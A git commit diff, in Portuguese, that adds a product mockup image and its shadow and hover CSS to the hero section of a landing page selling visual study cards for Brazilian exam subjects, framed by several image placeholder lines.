



==== commit f7d8aa71: "style: adiciona imagem mockup 3D com sombra moderna na hero section" ====
--- a/index.html
+++ b/index.html
@@ -86,6 +86,11 @@
           Aprenda a reconhecer palavras, padrões e pegadinhas que fazem até quem estudou marcar a alternativa errada —
           com revisões visuais de poucos minutos por dia em <strong>Direito, Português, RLM e Informática</strong>.
         </p>
+
+        <!-- Hero Product Mockup Image -->
+        <div class="hero-mockup-wrapper">
+          <img src="imgs/checkout.png" alt="Mockup dos 120 Cartões Visuais e Conteúdo Bônus" class="hero-mockup-img" loading="eager" decoding="async">
+        </div>
 
         <!-- Benefits List -->
         <div class="hero-benefits-wrapper">
--- a/styles.css
+++ b/styles.css
@@ -227,6 +227,40 @@
   text-align: center;
   line-height: 1.45;
   margin-bottom: 24px;
+}
+
+/* ==========================================================================
+   HERO MOCKUP IMAGE (Sombra moderna, bordas refinadas e feito flutuante)
+   ========================================================================== */
+.hero-mockup-wrapper {
+  width: 100%;
+  max-width: 840px;
+  margin: 24px auto 36px;
+  position: relative;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  padding: 0 10px;
+}
+
+.hero-mockup-img {
+  width: 100%;
+  height: auto;
+  display: block;
+  border-radius: 18px;
+  box-shadow: 
+    0 25px 55px -12px rgba(15, 23, 42, 0.22),
+    0 12px 28px -8px rgba(16, 185, 129, 0.16),
+    0 0 0 1px rgba(226, 232, 240, 0.9);
+  transition: transform 0.4s cubic-bezier(0.16, 1, 0.3, 1), box-shadow 0.4s cubic-bezier(0.16, 1, 0.3, 1);
+}
+
+.hero-mockup-img:hover {
+  transform: translateY(-6px) scale(1.008);
+  box-shadow: 
+    0 35px 70px -15px rgba(15, 23, 42, 0.28),
+    0 18px 36px -10px rgba(16, 185, 129, 0.25),
+    0 0 0 1px rgba(16, 185, 129, 0.35);
 }
 
 /* ==========================================================================

